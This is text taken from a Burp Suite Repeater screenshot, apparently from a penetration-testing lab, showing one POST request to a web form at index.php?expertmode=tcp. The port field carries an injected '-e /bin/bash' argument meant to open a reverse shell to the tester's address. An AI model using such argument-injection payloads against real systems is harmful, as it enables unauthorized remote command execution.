 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborato
1 2 3 4 × +
Send Cancel < >
Request Response
Pretty Raw Hex
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.129.234.87
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.234.87
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/5
10 Accept: text/html,application/xhtml+xml,application/xml;q=
11 Referer: http://10.129.234.87/index.php?expertmode=tcp
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=10.10.14.217&port=443+-e+/bin/bash